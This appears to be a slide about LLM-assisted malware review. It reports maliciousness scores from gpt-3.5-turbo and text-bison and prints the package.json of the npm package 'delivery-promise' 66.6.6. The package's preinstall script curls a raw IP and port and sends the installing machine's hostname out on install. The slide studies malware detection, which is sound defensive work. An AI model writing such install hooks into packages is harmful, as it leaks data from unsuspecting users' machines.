 LLM-Assisted
Malware Reviews
gpt-3.5-turbo and text-bison rated
its maliciousness on a scale 0-9:
- gpt-3.5-turbo: 2
- text-bison: 7
package.json in npm package delivery-promise 66.6.6
1 {
2 "name": "delivery-promise",
3 "version": "66.6.6",
4 "description": "",
5 "main": "index.js",
6 "scripts": {
7 "test": "echo \"Error: no test specified\" && exit 1",
8 "preinstall": "/usr/bin/curl 43.153.111.224:27070/p/e61d49/cqOi/delivery-promise/$(hostname)"
9 },
10 "author": "",
11 "license": "ISC"
12 }